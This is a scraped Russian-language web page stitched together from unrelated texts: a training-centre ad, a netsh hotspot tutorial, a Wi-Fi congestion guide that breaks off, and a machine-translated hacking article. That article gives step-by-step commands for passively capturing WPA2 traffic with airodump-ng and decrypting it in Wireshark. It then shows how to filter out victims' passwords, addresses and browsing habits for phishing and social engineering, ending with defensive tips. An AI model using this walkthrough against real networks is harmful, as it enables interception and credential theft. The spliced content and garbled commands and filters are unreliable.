Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как раздать вай фай без роутера

Как раздать Wi-Fi с ноутбука или компьютера без роутера

Часто бывает ситуация, когда интернет подключен к одному компьютеру, или ноутбуку, и возникает необходимость раздать этот интернет на другие устройства. Смартфон, планшет, или другой компьютер. Если вы зашли на эту страницу, то скорее всего знаете, что раздать Wi-Fi можно с компьютера и без роутера. Лучше, конечно, купить недорогой маршрутизатор, подключить к нему интернет, и он уже будет раздавать его на все устройства. Но не всегда есть такая возможность. Именно в таких случаях, в качестве роутера можно использовать ноутбук, или компьютер с Wi-Fi адаптером.

Запустить виртуальную Wi-Fi сеть и заставить свой компьютер раздавать интернет можно несколькими способами. Я бы выделил три способа: командами через командную строку, через мобильный хот-спот, и с помощью сторонних программ. Сейчас мы подробнее рассмотрим каждый способ. Вы сможете выбрать для себя более подходящий вариант и перейти к настройке по инструкции, которую найдете в этой статье, или по ссылкам, которые я буду оставлять в процессе написания.

Как раздать интернет по Wi-Fi с компьютера:

- Через командную строку. Это самый популярный способ, который работает в Windows 7, Windows 8 (8.1) и Windows 10. Нужно запустить командную строку, выполнить несколько команд, и открыть общий доступ к интернету. После этого компьютер начнет транслировать беспроводную сеть, к которой вы сможете подключить свои устройства и пользоваться интернетом. Я уже подготовил две подробные инструкции: как раздать интернет по Wi-Fi с ноутбука на Windows 7, и как раздать Wi-Fi с ноутбука на Windows 10. Инструкции практически одинаковые, просто написаны на примере разных операционных систем.

- С помощью функции "Мобильный хот-спот". Это стандартная функция, которая появилась в Windows 10. Там все намного проще. Достаточно задать имя Wi-Fi сети, пароль, выбрать подключение для общего доступа, и запустить точку доступа. Инструкция по настройке: мобильный хот-спот в Windows 10. Запуск точки доступа простым способом. Если у вас установлена "десятка", то советую сначала попробовать этот способ. Там есть свои нюансы, о которых я писал в статье по ссылке выше.

- С помощью сторонних программ. Есть много как бесплатных, так и платных программ с помощью которых можно запустить виртуальную Wi-Fi сеть на компьютере. По сути, эти программы так же запускают раздачу через командную строку, просто немного удобнее. Не нужно копировать команды и т. д., достаточно просто нажать на кнопку. Но эти программы не всегда работают стабильно и правильно. О них я так же писал в отдельной статье: программы для раздачи Wi-Fi с ноутбука в Windows 10, 8, 7. Запуск точки доступа.

Тех инструкций, ссылки на которые я давал выше, вполне достаточно чтобы все настроить. Но так как я решил сделать одну большую и общую статью по этой теме, то по каждому способу я напишу подробное руководство. Конечно же с картинками.



Обратите внимание! Если вы хотите раздавать Wi-Fi без роутера с помощью стационарного компьютера (ПК), то у вас должен быть Wi-Fi адаптер. Внутренний, или внешний, который подключается по USB. О таких адаптерах я писал здесь. В ноутбуках этот адаптер встроенный. Не важно, ПК у вас, или ноутбук – Wi-Fi должен работать. Драйвер на беспроводной адаптер должен быть установлен, а в списке подключений должен быть адаптер "Беспроводная сеть", или "Беспроводное сетевое соединение". Чтобы проверить возможность запуска раздачи Wi-Fi, запустите командную строку от имени администратора и выполните команду netsh wlan show drivers. Напротив строки "Поддержка размещенной сети" должно быть "да".

Переходим к настройке.

Как раздать Wi-Fi через командную строку?

Напомню, что этот способ походит для Windows 10, Windows 8 и Windows 7.

Нужно запустить командную строку от имени администратора. В Windows 7 откройте "Пуск", дальше "Все программы" — "Стандартные". Нажмите правой кнопкой мыши на "Командная строка" и выберите "Запуск от имени Администратора". В Windows 10 и 8 можно просто нажать правой кнопкой мыши на меню Пуск и выбрать "Командная строка (администратор)".

Копируем и выполняем (клавишей Ентер) такую команду:

netsh wlan set hostednetwork mode=allow ssid="my_wi-fi_network" key="12345678" keyUsage=persistent

Эта команда задает имя ssid="my_wi-fi_network" и пароль key="12345678" для Wi-Fi сети, которую будет раздавать ПК, или ноутбук. Имя и пароль при желании вы можете сменить.

Для запуска самой точки доступа нужно выполнить следующую команду:

netsh wlan start hostednetwork

Вот такой результат должен быть после выполнения первой и второй команды:

В случае появления ошибки "Не удалось запустить размещенную сеть. Группа или ресурс не находятся в нужном состоянии для выполнения требуемой операции." решения смотрите в этой статье.Устройства уже можно подключать к запущенной Wi-Fi сети, но только интернет пока работать не будет. Нужно открыть общий доступ к интернету.



Для этого перейдите в "Сетевые подключения" (Центр управления сетями и общим доступом – Изменение параметров адаптера). Нажмите правой кнопкой мыши на то подключение, через которое вы подключены к интернету и выберите "Свойства".

Дальше на вкладке "Доступ" нужно поставить галочку возле "Разрешить другим пользователям сети использовать подключение к Интернету данного компьютера" и выбрать в списке новое подключение. В названии подключения будет цифра (не обязательно такая как у меня на скриншоте), а ниже название сети, которое указано в первой команде.

Дальше нужно остановить раздачу командой:

netsh wlan stop hostednetwork

И снова запустить командой:

netsh wlan start hostednetwork

После каждой перезагрузки компьютера нужно будет запускать раздачу заново (только командой netsh wlan start hostednetwork). Так же ее можно остановить соответствующей командой, как я показывал выше. Если вы хотите сделать так, чтобы точка доступа запускалась автоматически, то смотрите инструкцию: автоматический запуск раздачи Wi-Fi при включении ноутбука.

После этих действий вы можете подключатся к Wi-Fi сети с названием "my_wi-fi_network" (если вы его не сменили), и пользоваться интернетом. Как видите, без Wi-Fi роутера.

Если вы столкнулись с проблемой, когда устройства не могут подключится к точке доступа, или подключаются но не работает интернет, то первым делом отключите антивирус и брандмауэр. Так же смотрите статьи, ссылки на которые я дам ниже.

Возможно пригодится:

Нужно заметить, что компьютер не всегда охотно превращается в маршрутизатор. Иногда необходимо потанцевать с бубном 🙂



Настройка функции "Мобильный хот-спот" (только Windows 10)

В данном случае все намного проще. Открываем "Параметры" (кнопка со значком шестеренки в меню Пуск) и переходим в раздел "Сеть и интернет".



На вкладке "Мобильный хот-спот" находятся все настройки данной функции. Там сразу будет прописано имя сети и сетевой пароль. Если вы хотите их сменить, то нажмите на кнопку "Изменить". Задайте новые и сохраните.

Дальше в выпадающем меню нужно выбрать подключение для совместного использования доступа к интернету и включить "Мобильный хот-спот".

При возникновении каких-либо проблем отключайте антивирус и брандмауэр.

Статьи по теме:



Раздаем Wi-Fi без роутера. С помощью специальных программ

Я все таки советую использовать один из вышеописанных способов. В этих программах очень просто запутаться, могут появляться самые разные и непонятные ошибки, в которых разобраться тоже не просто. Лично для меня, способ с командной строкой намного проще. Не нужно ничего скачивать, устанавливать и т. д.

Но если вы все таки выбрали этот вариант, то могу посоветовать следующие программы: Virtual Router Plus, Maryfi, Connectify, Switch Virtual Router. О их настройке я подробно писал в отдельной статье: https://help-wifi.com/nastrojka-virtualnoj-wi-fi-seti/programmy-dlya-razdachi-wi-fi-s-noutbuka-v-windows-10-8-7-zapusk-tochki-dostupa/. И отдельная инструкция о настройке Switch Virtual Router.

Выглядят эти программы для раздачи Wi-Fi с компьютера примерно вот так (на скриншоте Switch Virtual Router):

В принципе, если на компьютере все нормально с драйверами беспроводного адаптера, сетевыми настройками, подключением к интернету и не вмешивается антивирус, то раздавать интернет через эти программы очень удобно.

Что делать, если не работает?

Я когда писал статью, все три способа проверил на своем компьютере. Мой ноутбук без проблем делился интернетом по Wi-Fi с другими устройствами. Нужно признать, что сама функция виртуальной беспроводной сети работает не всегда стабильно. И вообще работает не всегда 🙂 Как показывает практика, все из-за проблем с беспроводным адаптером, неверных настроек, или антивируса, который блокирует подключения.

Есть несколько самых популярных проблем и ошибок, с которыми народ очень часто сталкивается. Я не рассматривал их в этой статье, но описывал решения в отдельных инструкциях, ссылки на которые давал выше. Обязательно посмотрите эти статьи, там есть вся необходимая информация.

Свои вопросы, советы и отзывы вы можете оставлять в комментариях ниже. Я все читаю, отвечаю и по возможности стараюсь помочь советом.

Как незаметно отследить активность Wi-Fi без подключения к целевому маршрутизатору «Null Byte :: WonderHowTo

Выявление уязвимых устройств и служб на целевом маршрутизаторе может быть затруднено, не оставляя журналов и других следов активного злоумышленника в сети. Однако есть способ скрыто расшифровать и просмотреть активность Wi-Fi без подключения к беспроводной сети.

При нацеливании на маршрутизаторы Wi-Fi хакеры могут попытаться взломать рукопожатия WPA2 или выполнить фишинг для паролей.Как только учетные данные Wi-Fi будут получены, они начнут отображать и снимать отпечатки пальцев скомпрометированной сети, используя различные методы.

Сканеры портов будут создавать огромный шум в беспроводных сетях. Атаки типа «человек посередине» могут быть слишком агрессивными и предупреждать пользователей и администраторов о присутствии хакера. Маршрутизаторы хранят журналы каждого устройства, подключенного к сети. Каждое действие, предпринимаемое при подключении к сети, может каким-то образом привести к обнаружению на взломанном маршрутизаторе.

К роутеру Wi-Fi лучше вообще не подключаться. В этом руководстве мы познакомимся с тем, как злоумышленники перехватывают пакеты при их передаче на беспроводной маршрутизатор и от него с помощью Airodump-ng и расшифровывают трафик WPA2 практически в реальном времени.

Как работает атака

Wireshark - передовой и широко используемый в мире сетевой анализатор. Он позволяет пользователям видеть, что происходит в сетях на микроскопическом уровне, и является де-факто инструментом сетевого аудита для коммерческих и некоммерческих предприятий, государственных учреждений и учебных заведений.

Отличная функция, встроенная в Wireshark, позволяет злоумышленникам расшифровывать и просматривать активность маршрутизатора, передаваемую по воздуху, в виде обычного текста, и это именно то, что мы собираемся узнать в этом руководстве.

Шаг 1: Определите целевую сеть

Airodump-ng доступен во всех популярных дистрибутивах Linux и будет работать на виртуальных машинах и на установках Raspberry Pi. Я буду использовать Kali Linux для сбора данных, принадлежащих маршрутизатору Wi-Fi, который я контролирую. Если вы никогда раньше не использовали Airdodump-ng, вы можете изучить некоторые основы в моей статье о взломе соседа с помощью заметки Post-It или в нашем общем руководстве Aircrack-ng, ссылка на который приведена ниже.

Чтобы включить режим монитора на беспроводном адаптере, используйте следующую команду.

airmon-ng start wlan0

Затем найдите целевую сеть. Чтобы просмотреть сети Wi-Fi в окрестностях, используйте команду ниже. В качестве примера я буду нацеливаться на мой маршрутизатор с нулевым байтом.

airodump-ng wlan0mon

Обратите внимание на BSSID, CH и ESSID. Эта информация необходима для сбора данных, передаваемых на маршрутизатор.

Шаг 2: Начало сбора данных Wi-Fi

Чтобы начать сбор данных, принадлежащих целевой сети, введите команду ниже, заменив части, выделенные курсивом, на то, с чем вы работаете.

airodump-ng --bssid TargetMACaddressHere --essid RouterNameHere -c ChannelNumber -w SaveDestination wlan0mon

Я сохраняю собранные данные в моем каталоге / tmp в файл с именем "null_byte" "используя аргумент -w . Airodump-ng автоматически добавит номер в конец имени файла, поэтому он будет фактически сохранен в каталоге / tmp как «null_byte-01.cap».

Вот чего можно ожидать от работающего терминала Airodump-ng:

Самая важная вещь, которую следует учитывать, - это рукопожатие WPA в правом верхнем углу.Чтобы Wireshark позже расшифровал трафик Wi-Fi, должно произойти рукопожатие. Можно использовать Aireplay-ng для принудительного отключения устройств от сети. Для этого потребуется, чтобы устройства повторно подключились и, мы надеемся, произведут рукопожатие WPA в процессе, но это может вызвать подозрения среди пользователей, подключенных к сети.

Пока терминал Airodump-ng работает, данные будут накапливаться. Терминал Airodump-ng может работать часами или даже днями. В моем примере сеанса Airodump-ng я позволил сбору пакетов работать более 15 минут.Истекшее время можно определить в верхнем левом углу терминала.

Обратите внимание на столбец #Data на скриншоте выше. Это число указывает, сколько пакетов данных было собрано. Чем выше это число, тем больше вероятность, что злоумышленники обнаружат конфиденциальную информацию, которая может быть использована для поворота или дальнейшей компрометации цели.

Когда будет собрано удовлетворительное количество данных, сеанс Airodump-ng можно остановить, нажав Ctrl + C .Теперь в каталоге / tmp будет файл "null_byte-01.cap" (или как вы его назвали). Этот файл .cap будет открыт с помощью Wireshark.

Шаг 3. Установите последнюю версию Wireshark

По умолчанию Wireshark включен почти во все версии Kali. Есть несколько версий, которые не включают Wireshark, поэтому я быстро расскажу, как установить его в Kali.

Сначала запустите команду apt-get update , чтобы убедиться, что последняя протестированная и тщательно отобранная (разработчиками Kali) версия Wireshark доступна для загрузки.Откройте терминал и введите следующую команду.

sudo apt-get update

Затем используйте следующую команду для установки Wireshark.

sudo apt-get install wirehark

Между двумя командами можно использовать символы && , как я сделал на скриншоте выше. Это даст указание терминалу сначала синхронизировать индекс пакета с его источниками, репозиториями Kali. Затем - и только в случае успешного обновления - будет установлен Wireshark.

Шаг 4. Запустите Wireshark Tool

Когда это будет сделано, Wireshark можно будет найти в категории «Sniffing & Spoofing» в меню «Applications». Чтобы запустить Wireshark, просто щелкните значок.

Шаг 5: Настройте Wireshark для расшифровки данных

Чтобы настроить Wireshark для расшифровки данных, найденных в .cap, нажмите кнопку «Изменить» на верхней панели, затем «Настройки» и разверните раскрывающееся меню «Протоколы». .

Затем прокрутите вниз и выберите «IEEE 802.11. «Установите флажок рядом с Включить дешифрование . Затем нажмите« Изменить », чтобы добавить ключи дешифрования для конкретной сети Wi-Fi.

Появится новое окно. Здесь пароль и маршрутизатор Имя должно быть указано. Учетные данные должны быть введены с паролем и именем маршрутизатора, разделенными двоеточием (например, пароль: router_name).

Сначала выберите "wpa-pwd" Тип ключа . Этот тип ключа является обязательным чтобы установить пароль WPA в виде обычного текста. Пароль для моей сети Wi-Fi "Null Byte" представляет собой длинную закодированную строку, поэтому я ввел "bWN2a25yMmNuM2N6amszbS5vbmlvbg ==: Null Byte" в столбце Key .Другой пример - «Wonderfulboat555: NETGEAR72», где «Wonderfulboat555» - это пароль для маршрутизатора «NETGEAR72».

Когда это будет сделано, нажмите «ОК», чтобы сохранить учетные данные. Wireshark теперь автоматически расшифровывает данные, принадлежащие сети Wi-Fi "Null Byte", при импорте файла .cap.

Шаг 6. Выполните глубокую проверку пакетов (DPI)

Чтобы импортировать .cap в Wireshark, нажмите кнопку «Файл» на верхней панели, затем нажмите «Открыть». .Cap находится в каталоге / tmp; Выберите его, затем нажмите «Открыть»."В зависимости от того, как долго терминал Airodump-ng собирал данные, Wireshark может потребовать несколько минут для импорта и расшифровки всех данных.

После открытия файла .cap в Wireshark могут быть тысячи строк необработанного веб-трафика. Это может быть устрашающим. К счастью, в Wireshark есть фильтры отображения, которые можно использовать для управления и фильтрации бесполезных пакетов. В Интернете существует множество шпаргалок по фильтрам отображения, которые помогают пользователям Wireshark находить релевантные и конфиденциальные данные, но я расскажу о некоторых полезные фильтры отображения ниже, которые злоумышленники используют для проверки активности в сети.

1. Найдите данные POST

Метод запроса HTTP POST часто используется при загрузке файла или отправке имен пользователей и паролей на веб-сайт. Когда кто-то входит в Facebook или публикует комментарий внизу этой статьи, это делается с помощью POST-запроса.

Данные POST в .cap, скорее всего, будут содержать наиболее компрометирующие и раскрывающие данные. Злоумышленники могут найти имена пользователей, пароли, настоящие имена, домашние адреса, адреса электронной почты, журналы чата и многое другое. Чтобы отфильтровать данные POST, введите приведенную ниже строку в полосу фильтра отображения.

http.request.method == "POST"

В моем примере я подписался на случайный веб-сайт технологий, который я нашел в Интернете. Есть основания полагать, что кто-то будет запрашивать уведомления по электронной почте со своих любимых новостных сайтов.

Если POST-запросы были найдены в .cap, в столбце Info будет отображаться, какие строки содержат данные POST. Двойной щелчок по одной из строк откроет новое окно Wireshark с дополнительной информацией. Прокрутите вниз и разверните раскрывающееся меню «HTML-форма», чтобы просмотреть данные.

Путем проверки данных, собранных из этого единственного запроса POST, был обнаружен большой объем информации, принадлежащей кому-то в сети.

Собранные данные включали имя, фамилию и адрес электронной почты, которые впоследствии могут быть использованы для фишинга и целевых взломов.

Существует также форма пароля, требуемая веб-сайтом, которую можно добавить в списки паролей и атаки методом перебора. Люди нередко повторно используют пароли для нескольких учетных записей. Конечно, возможно, что пароль предоставит злоумышленнику доступ к адресу Gmail, также указанному в данных POST.

Также в данных обнаружено название компании, предположительно в которой работает Кристофер Хаднаги. Эта информация может быть использована злоумышленником для дальнейшей социальной инженерии.

Пройдя немного дальше по данным POST, можно найти еще больше информации. Полный домашний адрес, почтовый индекс и номер телефона также включаются в один запрос POST. Это сообщит злоумышленнику, к какому дому принадлежит маршрутизатор Wi-Fi, и номер телефона, который можно использовать для дальнейшей социальной инженерии, если хакер решит отправить поддельные SMS-сообщения.

2. Поиск данных GET

Метод запроса HTTP GET используется для получения или загрузки данных с веб-серверов. Например, если кто-то просматривает мою учетную запись Twitter, его браузер будет использовать запрос GET для извлечения ресурсов с веб-серверов twitter.com. Проверка .cap на наличие запросов GET не позволит выявить имена пользователей или адреса электронной почты, но позволит злоумышленникам составить исчерпывающий профиль привычек пользователей, просматривающих веб-страницы.

Чтобы отфильтровать данные GET, введите следующую строку в полосу фильтра дисплея.

http.request.method == "GET"

Многие веб-сайты добавляют .html или .php в конец URL-адресов. Это может быть индикатор того, что кто-то просматривает веб-сайт в сети Wi-Fi.

Может быть полезно отфильтровать запросы GET, связанные с CSS и шрифтами, поскольку такие запросы выполняются в фоновом режиме, когда мы просматриваем веб-страницы в Интернете. Чтобы отфильтровать содержимое CSS, используйте фильтр Wireshark ниже.

http.request.method == "GET" &&! (Http.request.line соответствует "css")

&& здесь буквально означает "и". Модель ! (восклицательный знак) здесь означает «нет», поэтому Wireshark проинструктирован отображать только запросы GET , а не , чтобы отображать строки запроса HTTP, которые каким-либо образом соответствуют css . Мы надеемся, что это отфильтрует некоторую бесполезную информацию, связанную с безопасными веб-ресурсами.

Щелчок по одной из строк для исследования и раскрытия данных «Протокол передачи гипертекста» предоставит более идентифицируемую информацию.

Мы видим, что цель использует компьютер Windows с пользовательским агентом браузера Chrome. Что касается аппаратной разведки, то эта информация очень ценна. Теперь злоумышленники могут с большой степенью уверенности создать полезную нагрузку для этого пользователя, специфичного для используемой операционной системы Windows.

«Referer» сообщает нам, какой веб-сайт просматривал целевой пользователь непосредственно перед просмотром tomsitpro.com. Скорее всего, это означает, что они нашли статью о «карьере хакера в белой шляпе» через какого-то дакдукго.com запрос.

Реферер, содержащий DuckDuckGo в поисковой системе Google, может указывать на пользователя, заботящегося о конфиденциальности, поскольку Google известен своей агрессивной политикой, наносящей вред своим клиентам. Тот, кто заботится о конфиденциальности, может также интересоваться программным обеспечением безопасности, например антивирусными программами. Это то, что злоумышленники будут учитывать при создании целевой полезной нагрузки.

3. Найдите данные DNS

Зашифрованный интернет-трафик по умолчанию будет передаваться через порт 443. Можно было подумать использовать tcp.port == 443 фильтр отображения, чтобы лучше понять, какие веб-сайты просматриваются, но обычно при этом в столбце назначения отображаются необработанные IP-адреса, что не очень удобно для быстрой идентификации доменов. Фактически, более эффективный способ идентификации веб-сайтов, отправляющих и получающих зашифрованные данные, - это фильтрация DNS-запросов.

Система доменных имен (DNS) используется для преобразования имен веб-сайтов в машиночитаемые IP-адреса, такие как https://104.193.19.59. Когда мы посещаем такой домен, как null-byte.wonderhowto.com, наш компьютер преобразует удобочитаемое доменное имя в IP-адрес. Это происходит каждый раз, когда мы используем доменное имя для просмотра веб-сайтов, отправки электронной почты или чата в Интернете.

Поиск DNS-запросов в .cap дополнительно поможет злоумышленникам понять, какие веб-сайты часто посещают люди, подключенные к маршрутизатору. Злоумышленники также смогут видеть доменные имена, принадлежащие веб-сайтам, которые отправляют и получают зашифрованные данные на такие веб-сайты, как Facebook, Twitter и Google.

Чтобы отфильтровать данные DNS, введите следующую строку в строку фильтра дисплея.

dns

Просмотр DNS-запросов может предоставить некоторую интересную информацию. Мы ясно видим, что этот пользователь просматривает сайты о путешествиях, такие как Expedia.com и kayak.com. Это может означать, что пользователь скоро будет отсутствовать дома на длительный период времени.

Данные зашифрованы, поэтому злоумышленники не могут узнать информацию о пункте назначения или отправлении рейса, но использование этой информации для отправки фишинговых писем может позволить злоумышленнику с помощью социальной инженерии раскрыть личную и финансовую информацию пользователя.

Например, если также были обнаружены запросы DNS для определенного банковского веб-сайта, злоумышленники могли подделать электронное письмо от этого банка и заявить, что только что произошла крупная транзакция по кредитной карте Expedia. Фальшивое электронное письмо может также содержать точную информацию, касающуюся цели, со ссылкой на поддельный банковский веб-сайт (контролируемый злоумышленником), предназначенный для сбора банковских учетных данных.

Как защитить ваши личные данные от хакеров

С первого взгляда, все личные данные, обнаруженные в.cap может показаться безобидным или безобидным, но, проверив всего несколько пакетов, я узнал настоящее имя цели, имя пользователя, пароль, адрес электронной почты, домашний адрес, номер телефона, производителя оборудования, операционную систему, отпечаток пальца браузера, привычки просмотра веб-страниц и многое другое. .

Все эти данные были собраны без подключения к маршрутизатору. Жертвы не смогут узнать, что с ними происходит. Все эти данные могут быть использованы злоумышленниками для проведения тщательно продуманного и целенаправленного взлома компаний и частных лиц.

Имейте в виду, что вся личная информация, раскрытая в этой статье, также доступна интернет-провайдерам (ISP), таким как Verizon и AT&T. Читатели должны знать, что DPI выполняется интернет-провайдерами каждый день. Чтобы защитить себя от такой активности, мы можем:

- Использовать более надежные пароли. Подбор слабых паролей является основным методом злоумышленника для получения доступа к маршрутизаторам Wi-Fi.

- Используйте виртуальную частную сеть (VPN). При безопасном соединении между вами и провайдером VPN все данные, раскрытые в этой статье, не были бы доступны злоумышленнику.Однако, если провайдер VPN ведет журнал или выполняет глубокую проверку пакетов, тогда все данные также будут легко доступны для него.

- Используйте Tor. В отличие от VPN, сеть Tor построена на другой модели безопасности, которая не передает все наши данные одной сети или интернет-провайдеру.

- Используйте SSL / TLS. Безопасность транспортного уровня (HTTPS) будет шифровать ваш веб-трафик между браузером и веб-сайтом. Такие инструменты, как HTTPSEverywhere, могут помочь обеспечить шифрование данных о вашем веб-трафике.

До следующего раза подписывайтесь на меня в Twitter @tokyoneon_ и GitHub. И, как всегда, оставьте комментарий ниже или напишите мне в Twitter, если у вас возникнут вопросы.

Не пропустите: как защитить себя от взлома

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру в области хакерства с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (90% скидка)>

Фотография на обложке Дуга Дэйви / Flickr; Скриншоты tokyoneon / Null Byte .Как исправить медленное или нестабильное соединение Wi-Fi

Нестабильный Wi-Fi часто вызван перегрузкой беспроводной сети. Проблемы с перегрузкой - обычное явление в многоквартирных домах или густонаселенных районах. Чем больше людей используют Интернет, тем больше нестабильность.

Когда много людей в одном районе работают из дома, страдает связь.Для тех из вас, кто задается вопросом, как исправить плохой или нестабильный Wi-Fi, эта статья для вас.

Нестабильный Wi-Fi вызван перегрузкой

Представьте себе старую автомагнитолу.При повороте шкалы станций иногда воспроизводится статическая комбинация двух разных радиостанций. Это потому, что две радиовышки могут находиться на одном частотном канале. То же самое верно и для маршрутизаторов Wi-Fi: когда два или более маршрутизатора осуществляют передачу по одному каналу, они замедляют друг друга и вызывают нестабильные соединения.

Проблема усугубляется в плотных жилых помещениях.В жилых комплексах десятки маршрутизаторов могут передавать по одному каналу. Даже современные беспроводные технологии не могут справиться с таким уровнем помех.



Так же, как и радио, Wi-Fi разбивается на частот в гигагерцовом (ГГц) спектре 2.4 ГГц и 5 ГГц. Это гораздо более высокие частоты, чем те, к которым имеет доступ радио. Каждая частота разбита на более мелкие приращения, называемые каналами .

2.Частота 4GHz больше всего страдает от перегрузки из-за ограниченного количества каналов и большой дальности. У него одиннадцать каналов, но только три из них не перекрываются. Это означает, что скорость и качество соединения ухудшаются, когда в одной зоне находится больше маршрутизаторов.

С другой стороны, 5 ГГц предлагает 23 неперекрывающихся канала, а его меньший диапазон означает меньшее количество перекрывающихся радиосигналов.Это очень похоже на AM и FM-радио, где AM с более длинным диапазоном имеет худшее качество звука, а FM звучит отлично, но это происходит за счет диапазона.

К счастью, вы можете изменить канал вашего маршрутизатора так же, как вы можете изменить радиодел.Это работает так: определите, какие каналы не перегружены, и переключите на них свое устройство. Если это не сработает, подумайте о смене маршрутизатора на модель с частотой 5 ГГц (почему работают двухдиапазонные маршрутизаторы).

Как исправить нестабильное соединение Wi-Fi

Загрузите и установите приложение для анализа Wi-Fi

В Windows множество бесплатных приложений могут анализировать качество беспроводных каналов.Один из лучших вариантов доступен в Microsoft Store: Wi-Fi Analyzer.

Если у вас установлена Windows, но нет доступа к Microsoft Store, мы рекомендуем NirSoft's WifiInfoView.Для тех, у кого нет Windows, поищите в магазине приложений своей операционной системы «Wi-Fi Analyzer», и вы увидите множество вариантов.

Скачать : Wi-Fi Analyzer (бесплатно)

Обнаружение нестабильного Wi-Fi

Использовать Wi-Fi Analyzer очень просто.Просто установите и запустите приложение. После установки вы можете запустить его, перейдя в Windows Search ( клавиша Windows + Q )> Wi-Fi Analyzer.

Инструмент должен определять уровень вашего сигнала Wi-Fi, который колеблется от нуля до -100 децибел милливатт (дБм), чем ниже, тем лучше.Если у вас сеть с частотой 5 ГГц, в приложении есть переключатель, который позволяет переключаться между обнаружением 2,4 ГГц и 5 ГГц. Он находится внизу интерфейса.

Чтобы проанализировать качество сигнала вашего беспроводного маршрутизатора, выполните следующие действия:

Щелкните Analyze в верхней строке меню.

Затем Wi-Fi Analyzer отобразит визуализацию сетей Wi-Fi поблизости.Если две сети транслируют один и тот же канал, вы заметите перекрытие. Каждый канал имеет номер от 1 до 161 на частоте 5 ГГц и от 1 до 11 на частоте 2,4 ГГц.

Вот как это выглядит, когда две сети перекрываются:

Ось X-plane представляет каналы, доступные на 2.Спектр 4ГГц. Как видите, каналов с четвертого по седьмой не заняты . Пятый и шестой каналы не имеют никакой конкуренции. Учитывая анализ приложения, я должен изменить канал 2,4 ГГц моего маршрутизатора на пять или шесть.

Но как изменить канал роутера?

Как изменить канал маршрутизатора





